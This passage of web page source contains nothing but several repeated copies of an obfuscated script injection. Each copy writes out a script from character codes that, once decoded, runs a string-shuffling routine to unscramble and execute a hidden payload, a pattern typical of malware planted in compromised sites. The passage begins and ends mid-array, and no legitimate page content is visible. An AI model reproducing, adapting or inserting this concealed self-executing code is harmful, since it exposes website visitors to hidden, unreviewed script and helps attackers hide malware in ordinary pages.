59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,